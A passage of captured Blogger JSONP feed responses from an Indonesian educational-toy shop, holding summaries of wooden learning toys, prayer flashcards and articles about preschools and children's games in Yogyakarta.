7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360003905842855056907_1769378219371&_=1769378219372
body_size: 1018
content:
// API callback
jQuery360003905842855056907_1769378219371({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360003905842855056907_1769378219369&_=1769378219370
body_size: 982
content:
// API callback
jQuery360003905842855056907_1769378219369({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360003905842855056907_1769378219363&_=1769378219364
body_size: 1036
content:
// API callback
jQuery360003905842855056907_1769378219363({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360003905842855056907_1769378219389&_=1769378219390
body_size: 815
content:
// API callback
jQuery360003905842855056907_1769378219389({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360003905842855056907_1769378219405&_=1769378219406
body_size: 985
content:
// API callback
jQuery360003905842855056907_1769378219405({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360003905842855056907_1769378219387&_=1769378219388
body_size: 794
content:
// API callback
jQuery360003905842855056907_1769378219387({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360003905842855056907_1769378219403&_=1769378219404
body_size: 971
content:
// API callback
jQuery360003905842855056907_1769378219403({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});